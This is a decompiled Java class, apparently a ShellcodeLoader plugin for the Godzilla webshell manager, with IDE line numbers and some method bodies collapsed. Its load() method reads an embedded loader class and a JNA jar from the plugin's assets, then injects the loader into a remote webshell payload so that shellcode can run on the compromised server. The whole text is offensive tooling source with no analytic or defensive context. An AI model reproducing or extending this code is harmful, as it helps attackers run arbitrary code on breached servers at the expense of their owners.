 20 public class ShellcodeLoader extends shells.plugins.generic.ShellcodeLoader {
21 private static final String CLASS_NAME = "plugin.ShellcodeLoader";
22 private JarLoader jarLoader;
23
24 public ShellcodeLoader() {}
26
27 private boolean loadJar(byte[] jar) {...}
42
43 public boolean load() {
44 if (!this.loadState) {
45 try {
46 InputStream inputStream = this.getClass().getResourceAsStream( name: "assets/ShellcodeLoader.classs");
47 byte[] data = functions.readInputStream(inputStream);
48 inputStream.close();
49 inputStream = this.getClass().getResourceAsStream( name: "assets/GodzillaJna.jar");
50 byte[] jar = functions.readInputStream(inputStream);
51 inputStream.close();
52 if (this.loadJar(jar)) {
53 Log.log(String.format("LoadJar : %s", true), new Object[0]);
54 this.loadState = this.payload.include("plugin.ShellcodeLoader", data);
55 }
56 } catch (Exception var4) {
57 Log.error(var4);
58 GOptionPane.showMessageDialog(this.panel, var4.getMessage(), title: "提示", messageType: 2);
59 }
60 }
61
62 return this.loadState;
63 }
64
65 public String getClassName() { return "plugin.ShellcodeLoader"; }
68 }